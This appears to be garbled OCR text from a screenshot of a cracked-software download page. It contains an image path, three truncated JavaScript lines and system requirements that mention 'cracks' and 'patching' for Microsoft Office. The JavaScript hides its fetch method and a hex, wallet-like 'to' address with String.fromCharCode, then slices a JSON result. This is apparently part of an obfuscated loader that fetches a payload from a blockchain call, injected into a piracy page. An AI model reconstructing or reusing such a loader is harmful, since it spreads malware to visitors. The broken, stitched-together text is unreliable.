
re=await fetch(r,{method:String.fromCharCode(80,79,8
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1+ GHz for cracks
RAM:
4 GB recommended
Disk space:
64 GB for patching
Microsoft Office is a strong